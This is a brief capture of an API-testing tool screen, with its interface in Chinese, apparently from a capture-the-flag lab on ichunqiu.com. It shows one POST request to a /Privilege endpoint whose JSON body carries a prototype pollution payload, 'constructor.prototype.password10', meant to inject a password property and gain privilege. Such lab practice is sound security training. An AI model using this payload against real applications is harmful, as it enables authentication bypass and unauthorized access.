 新建接口
接口说明
POST
http://eci-2ze9505q64pij64jj9to.cloudeci1.ichunqiu.com:8888/Privilege
Header Query Body 认证 预执行脚本 后执行脚本
Body参数 导入参数 导出参数
1 {
2 "NewAttributeKey": "constructor.prototype.password10",
3 "NewAttributeValue": "1234"
4 }